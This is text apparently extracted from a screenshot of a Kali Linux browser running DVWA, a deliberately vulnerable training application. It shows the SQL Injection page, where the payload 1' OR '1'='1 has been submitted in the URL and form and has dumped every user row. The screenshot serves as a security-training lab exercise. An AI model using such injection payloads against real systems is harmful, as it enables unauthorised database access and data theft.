 1 2 3 4
2024-09-24
21:05:12
(genmon)XX
Kali Linux
black and neon color anim
New Tab
Vulnerability: SQL Injectio
dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/